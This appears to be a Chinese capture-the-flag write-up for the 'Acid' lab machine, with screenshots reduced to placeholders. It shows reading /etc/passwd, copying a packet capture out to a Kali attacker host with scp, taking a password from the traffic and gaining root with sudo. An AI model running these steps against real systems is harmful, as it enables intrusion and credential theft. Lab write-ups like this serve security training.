
在/etc/passwd 处查看到三个可以关注的用户分别是: root、saman、acid
分别查看3个用户下面得文件
find / -user acid 2>/dev/null
在acid这个用户中

发现hint
kali开启ssh,使用scp传送流量包
开启ssh命令
service ssh start

scp传输命令
scp hint.pcapng kali@192.168.20.135:/home/kali/Desktop


传输完成
过滤TCP流量,追踪流量发现用户名和密码

用户名:saman
密码:1337hax0r
切换用户到saman

执行sudo -l查看

sudo提权
sudo su root


可以发现没有问题
查看flag

点击查看flag
cat /root/flag.txt
Dear Hax0r,
You have successfully completed the challenge.
I hope you like it.
FLAG NAME: "Acid@Makke@Hax0r"
Kind & Best Regards
-ACID
facebook: https://facebook.com/m.avinash143